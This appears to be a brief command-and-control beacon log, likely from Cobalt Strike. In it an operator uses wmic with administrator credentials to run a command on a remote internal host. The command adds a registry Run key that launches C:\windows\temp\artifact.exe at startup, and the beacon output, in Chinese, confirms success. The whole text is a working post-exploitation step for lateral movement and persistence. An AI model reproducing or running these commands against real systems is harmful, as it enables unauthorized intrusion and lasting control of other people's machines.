 [*] Tasked beacon to run:  wmic /NODE:"192.168.3.144" /USER:"administrator" /PASSWORD process call create "reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v \"shell\" /t REG_SZ /d \"C:\windows\temp\artifact.
exe\" /f"
[+] host called home, sent: 247 bytes
[+] received output:
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
        ProcessId = 12644;
        ReturnValue = 0;
};